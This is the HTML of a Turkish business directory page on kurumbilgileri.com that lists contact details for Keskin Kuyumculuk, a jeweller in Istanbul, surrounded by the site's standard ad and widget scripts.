<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/kurumbilgileri/' title='facebook'></a></li>
<li><a class='twitter' href='https://www.twitter.com/kurumbilgileri/' title='twitter'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://git.kurumbilgileri.com/anasayfa' itemprop='url'><i class="fa fa-home"></i> Anasayfa</a></li>
<li itemprop='name'><a href='https://git.kurumbilgileri.com/hakkimizda' itemprop='url'><i class="fa fa-user"></i> Hakkımızda</a></li>
<li itemprop='name'><a href='https://git.kurumbilgileri.com/istatistik' itemprop='url'><i class="fa fa-bar-chart"></i> İstatistikler</a></li>
<li itemprop='name'><a href='https://git.kurumbilgileri.com/gizlilik' itemprop='url'><i class="fa fa-lock"></i> Gizlilik & Telif</a></li>
<li itemprop='name'><a href='https://git.kurumbilgileri.com/iletisim' itemprop='url'><i class="fa fa-envelope"></i> İletişim</a></li>
<li itemprop='name'><a href='https://git.kurumbilgileri.com/ekle' itemprop='url'><i class="fa fa-check"></i>Kurum Ekle</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://firma.kurumbilgileri.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Firma Bilgileri - Türkiye Kurum Bilgileri' height='421px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPM6NZKz2jpB9Jwnqkly3DFVWwJoxavbLGE7oHTVzmp_tQuclrgTlDk5WwrRLlGLXbXBJWWGi1TXAIT17Im0L4e8V5_exKptUIeaHbcvE6HI4TKC5XqBxN3a_8K8hV3E8dgZlDCKuNIPp-/s1600/firma.png' style='display: block' width='1076px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kurum Bilgileri 2018 Esnek -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9014198127122604"
     data-ad-slot="8874826742"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.kurumbilgileri.com/' itemprop='url'>Giriş</a></li>
<li itemprop='name'><a href='https://haber.kurumbilgileri.com' itemprop='url'>Haberleşme</a></li>
<li itemprop='name'><a href='https://haber.kurumbilgileri.com' itemprop='url'>_Haber</a></li>
<li itemprop='name'><a href='/p/iller.html' itemprop='url'>_İller</a></li>
<li itemprop='name'><a href='/p/ilceler.html' itemprop='url'>_İlçeler</a></li>
<li itemprop='name'><a href='https://kargo.kurumbilgileri.com/' itemprop='url'>_Kargolar</a></li>
<li itemprop='name'><a href='https://meb.kurumbilgileri.com/' itemprop='url'>Eğitim</a></li>
<li itemprop='name'><a href='https://meb.kurumbilgileri.com/' itemprop='url'>_MEB</a></li>
<li itemprop='name'><a href='https://kutuphane.kurumbilgileri.com/' itemprop='url'>_Kütüphaneler</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sağlık</a></li>
<li itemprop='name'><a href='https://eczane.kurumbilgileri.com/' itemprop='url'>_Eczaneler</a></li>
<li itemprop='name'><a href='https://sgk.kurumbilgileri.com/' itemprop='url'>_SGK Kurumları</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Mali</a></li>
<li itemprop='name'><a href='https://vergidairesi.kurumbilgileri.com/' itemprop='url'>_Vergi Dairesi</a></li>
<li itemprop='name'><a href='https://banka.kurumbilgileri.com/' itemprop='url'>_Bankalar</a></li>
<li itemprop='name'><a href='https://noter.kurumbilgileri.com/' itemprop='url'>_Noterler</a></li>
<li itemprop='name'><a href='https://nace.kurumbilgileri.com/' itemprop='url'>_NACE Kodları</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Siyasal</a></li>
<li itemprop='name'><a href='https://belediye.kurumbilgileri.com/' itemprop='url'>_Belediye Kurumları</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Adalet</a></li>
<li itemprop='name'><a href='https://cezaevleri.kurumbilgileri.com/' itemprop='url'>_Ceza İnfaz Kurumları</a></li>
<li itemprop='name'><a href='#' itemprop='url'>STK</a></li>
<li itemprop='name'><a href='https://meslekodasi.kurumbilgileri.com/' itemprop='url'>_Meslek Odaları</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Güvenlik</a></li>
<li itemprop='name'><a href='https://askerliksubeleri.kurumbilgileri.com/' itemprop='url'>_Askerlik Şubeleri</a></li>
<li itemprop='name'><a href='https://jandarma.kurumbilgileri.com/' itemprop='url'>_Jandarma Kurumları</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tarımsal</a></li>
<li itemprop='name'><a href='https://tarim.kurumbilgileri.com/' itemprop='url'>_İlçe Tarım Kurumları</a></li>
<li itemprop='name'><a href='https://orman.kurumbilgileri.com/' itemprop='url'>_OGM Kurumları</a></li>
<li itemprop='name'><a href='https://tapu.kurumbilgileri.com/' itemprop='url'>_Tapu Kadastro</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Dini</a></li>
<li itemprop='name'><a href='https://muftuluk.kurumbilgileri.com/' itemprop='url'>_Müftülükler</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Genel</a></li>
<li itemprop='name'><a href='http://muzik.kurumbilgileri.com' itemprop='url'>_Müzik Videoalrı</a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Home ADS'><div class='widget HTML' data-version='1' id='HTML112'>
<div class='widget-content'>
<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kurum Bilgileri 2018 Esnek -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9014198127122604"
     data-ad-slot="8874826742"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='mini-sidebar-wrapper'>
<div class='mini-sidebar section' id='mini-sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>İller</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://firma.kurumbilgileri.com/search/label/%C4%B0STANBUL'>İSTANBUL</a>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3885823746135700956?po\x3d8517891233720873840\x26origin\x3dhttps://firma.kurumbilgileri.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
</div>
</div>
<div id='main-post-sec'>
<div style='clear: both;'></div>
<div class='ads-blog-post-top'>
<div class='post-top-ad-con no-items section' id='ads-post-top-con' name='ADS Inside Post Below Title'></div>
</div>
<div style='clear: both;'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>16 Aralık 2019 Pazartesi</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://firma.kurumbilgileri.com/search/label/Kuyumculuk' rel='tag'>Kuyumculuk</a>
</span>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s320/firmalar.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kurumbilgileri.com' property='v:title' rel='v:url'>Anasayfa</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'><a href='https://firma.kurumbilgileri.com/' property='v:title' rel='v:url'>Jandarma</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://firma.kurumbilgileri.com/search/label/%C4%B0STANBUL' property='v:title' rel='v:url'>İSTANBUL</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://firma.kurumbilgileri.com/search/label/Kuyumculuk' property='v:title' rel='v:url'>Kuyumculuk</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Keskin Kuyumculuk - İstanbul
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07110440000093408273' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07110440000093408273' rel='author' title='Kurum Bilgileri'>
<span itemprop='name'>Kurum Bilgileri</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html' itemprop='url'/>
<a class='timestamp-link' href='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-12-16T05:34:00-08:00'>Aralık 16, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://firma.kurumbilgileri.com/search/label/%C4%B0STANBUL' rel='tag'>İSTANBUL</a>,
<a href='https://firma.kurumbilgileri.com/search/label/Kuyumculuk' rel='tag'>Kuyumculuk</a>
</span>
</div>
<div class='ads-post-top'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8517891233720873840' itemprop='articleBody'>
<meta content='Firma Adı Keskin Kuyumculuk - İstanbul Firma Yetkilisi Hüseyin Keskin Telefon 0 212 485 08 91 İşyeri Adres Organize Sanayi Bölgesi Çevre San...' name='twitter:description'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9014198127122604' data-ad-slot='2113383842' style='display:inline-block;width:468px;height:15px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<meta content='Firma Adı Keskin Kuyumculuk - İstanbul Firma Yetkilisi Hüseyin Keskin Telefon 0 212 485 08 91 İşyeri Adres Organize Sanayi Bölgesi Çevre San...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s1600/firmalar.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="595" data-original-width="842" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s320/firmalar.png" width="320" /></a></div><br /><table><tbody><tr><td><i class="fa fa-building" style="font-size: 24px;"></i></td><td style="width: 70px;">Firma Adı</td><td>Keskin Kuyumculuk - İstanbul</td></tr><tr><td><i class="fa fa-users" style="font-size: 24px;"></i></td><td style="width: 70px;">Firma Yetkilisi</td><td>Hüseyin Keskin</td></tr><tr><td><i class="fa fa-phone" style="font-size: 24px;"></i></td><td>Telefon</td><td><a class="butn" href="tel:0 212 485 08 91">0 212 485 08 91</a></td></tr><tr><td><i class="fa fa-thumb-tack" style="font-size: 24px;"></i></td><td>İşyeri Adres</td><td><address>Organize Sanayi Bölgesi Çevre Sanayi Sitesi 3.Blok No:7 İkitelli / İstanbul</address></td></tr><tr><td><i class="fa fa-envelope" style="font-size: 24px;"></i></td><td>Mail</td><td></td></tr><tr><td><i class="fa fa-phone-square" style="font-size: 24px;"></i></td><td>Alanı</td><td><a href="https://firma.kurumbilgileri.com/search/label/Kuyumculuk">Kuyumculuk</a></td></tr><tr><td><i class="fa fa-pie-chart" style="font-size: 24px;"></i></td><td>İl / İlçe</td><td><a href="https://firma.kurumbilgileri.com/search/label/İSTANBUL">İSTANBUL</a></td></tr></tbody></table><br />Keskin Kuyumculuk firması, İstanbul ilinde hizmet vermektedir. Keskin Kuyumculuk firmasına irtibat telefonu olan 0 212 485 08 91 numarasından ulaşabilirsiniz.<br /><br />Büro İletişim Bilgileri<br /><div><br /><table><tbody><tr><td><i class="fa fa-phone" style="font-size: 24px;"></i></td><td>Telefon</td><td><a class="butn" href="tel:0 212 526 90 30">0 212 526 90 30</a></td></tr><tr><td><i class="fa fa-thumb-tack" style="font-size: 24px;"></i></td><td>İşyeri Adres</td><td><address>Hüseyin Ağa Camii Sok. No:5/1 Eminönü İstanbul</address></td></tr></tbody></table><br />Keskin Kuyumculuk&nbsp;iletişim bilgileri (telefon, faks ve internet sitesi) yukarıda verilmiştir. Bu sayfa&nbsp;<a href="https://www.kurumbilgileri.com/">kurumbilgileri.com</a>&nbsp;web sayfasıdır, kurumun resmi sayfası değildir ve sadece bilgileri verilen telefon numarası, web sitesi, adres gibi rehber bilgileri sunmaktadır. Soru, öneri veya şikayetleriniz ile ilgili olarak yetkililere erişmek için yukarıda bildirilen kurum telefonundan iletebilirsiniz.</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9014198127122604' data-ad-slot='2113383842' style='display:inline-block;width:468px;height:15px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c947609216e7d02' type='text/javascript'></script>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear:both'></div>
<div class='ads-post-bottom'></div>
<div style='clear:both'></div>
<div id='related-posts'>
Kuyumculuk
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by -
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07110440000093408273' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07110440000093408273' rel='author' title='author profile'>
<span itemprop='name'>Kurum Bilgileri</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on -
<meta content='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html' itemprop='url'/>
<a class='timestamp-link' href='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-12-16T05:34:00-08:00'>Aralık 16, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-362267802'>
<a href='https://www.blogger.com/post-edit.g?blogID=3885823746135700956&postID=8517891233720873840&from=pencil' title='Kaydı Düzenle'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3885823746135700956&postID=8517891233720873840&target=email' target='_blank' title='Bunu E-postayla Gönder'><span class='share-button-link-text'>Bunu E-postayla Gönder</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3885823746135700956&postID=8517891233720873840&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3885823746135700956&postID=8517891233720873840&target=twitter' target='_blank' title='X&#39;te paylaş'><span class='share-button-link-text'>X'te paylaş</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3885823746135700956&postID=8517891233720873840&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook&#39;ta Paylaş'><span class='share-button-link-text'>Facebook'ta Paylaş</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3885823746135700956&postID=8517891233720873840&target=pinterest' target='_blank' title='Pinterest&#39;te Paylaş'><span class='share-button-link-text'>Pinterest'te Paylaş</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://firma.kurumbilgileri.com/search/label/%C4%B0STANBUL' rel='tag'>İSTANBUL</a>,
<a href='https://firma.kurumbilgileri.com/search/label/Kuyumculuk' rel='tag'>Kuyumculuk</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Hiç yorum yok:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Yorum Gönder</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3885823746135700956?po=8517891233720873840&hl=tr&saa=85391&origin=https://firma.kurumbilgileri.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://firma.kurumbilgileri.com/2019/12/safran-tat-unlu-mam-istanbul.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://firma.kurumbilgileri.com/2019/12/yemekci-ev-yemekleri-istanbul.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Önceki Kayıt</a>
</span>
<a class='home-link' href='https://firma.kurumbilgileri.com/'>Ana Sayfa</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='https://firma.kurumbilgileri.com/feeds/8517891233720873840/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='ads-blog-post-bottom'>
<div class='post-bottom-ad-con section' id='ads-post-bottom-con' name='ADS Inside Post Below Sharing Widget'><div class='widget HTML' data-version='1' id='HTML126'>
<div class='widget-content'>
<span><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kurum Bilgileri 2018 Esnek -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9014198127122604"
     data-ad-slot="8874826742"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/9372312/Genral300x250', [300, 250], 'div-gpt-ad-1517312883968-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /9372312/Genral300x250 -->
<div id='div-gpt-ad-1517312883968-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1517312883968-0'); });
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Son Video</h2>
<div class='widget-content'>
<iframe width="336" height="220" src="https://www.youtube.com/embed/videoseries?list=PLnq5_Y7LoWhpNsLzKaQw6uWUGqFBgDRf4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Kurum Ara</h2>
<div class='widget-content'>
<p align="center"> 
<style type="text/css">
    #hbz-searchbox {
        width: 100%;
        overflow: hidden;
        max-width: 95.5%;
        margin-bottom: 15px;
    }
   
    #hbz-input {
        width: 82%;
        padding: 10.5px 4%;
        border: none;
        background-color: #fff;
        box-shadow: 0 0 2px #333333 inset;
        font-family: Merriweather;
        font-size: 14px;
    }
   
    #hbz-input:focus {
        outline: none;
        background-color: #eee;
        box-shadow: 0 0 2px #333333 inset;
    }
   
    #hbz-submit {
        overflow: visible;
        position: relative;
        float: right;
        border: none;
        padding: 0;
        cursor: pointer;
        height: 38.5px;
        width: 10%;
        color: #FFF;
        background-color: #313131;
        font-family: Merriweather;
        font-size: 14px;
    }
   
    }
   
    #hbz-submit:focus,
    #hbz-submit:active {
        background-color: #C42F2F;
        outline: none;
    }

    #hbz-submit:hover {
        background-color: #286ab1;
    }

</style>


<form id="hbz-searchbox" action="https://bilgi.kurumbilgileri.com/p/arama.html" method="get">
    <input type="text" id="hbz-input" name="q" placeholder="Ara..." />
<input name='cx' type='hidden' value='006101239140520253553:atotdwia9uy'/>
<input name='cof' type='hidden' value='FORID:10'/>
<input name='ie' type='hidden' value='UTF-8'/>
<input name='sa' type='hidden' value='Search'/>
    <button id="hbz-submit" type="submit">Ara</button>
</form>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kurum Bilgileri 2018 Esnek -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9014198127122604"
     data-ad-slot="8874826742"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>En Çok İncelenenler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://firma.kurumbilgileri.com/2019/12/ozen-yufkacs-istanbul.html'>
<img alt='Özen Yufkacısı - İstanbul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s72-c/firmalar.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://firma.kurumbilgileri.com/2019/12/ozen-yufkacs-istanbul.html'>Özen Yufkacısı - İstanbul</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://firma.kurumbilgileri.com/2019/12/arnavutkoy-yufkacs-istanbul.html'>
<img alt='Arnavutköy Yufkacısı - İstanbul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s72-c/firmalar.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://firma.kurumbilgileri.com/2019/12/arnavutkoy-yufkacs-istanbul.html'>Arnavutköy Yufkacısı - İstanbul</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://firma.kurumbilgileri.com/2019/12/binklc-ekmekfrn-mehmet-birinci-istanbul.html'>
<img alt='Binkılıç Ekmekfırını Mehmet Birinci - İstanbul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s72-c/firmalar.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://firma.kurumbilgileri.com/2019/12/binklc-ekmekfrn-mehmet-birinci-istanbul.html'>Binkılıç Ekmekfırını Mehmet Birinci - İstanbul</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://firma.kurumbilgileri.com/2019/12/gunes-ramat-istanbul.html'>
<img alt='Güneş Ramat - İstanbul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s72-c/firmalar.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://firma.kurumbilgileri.com/2019/12/gunes-ramat-istanbul.html'>Güneş Ramat - İstanbul</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://firma.kurumbilgileri.com/2019/12/ozlem-yufka-istanbul.html'>
<img alt='Özlem Yufka - İstanbul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s72-c/firmalar.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://firma.kurumbilgileri.com/2019/12/ozlem-yufka-istanbul.html'>Özlem Yufka - İstanbul</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Kurum Haberleri</h2>
<div class='widget-content'>
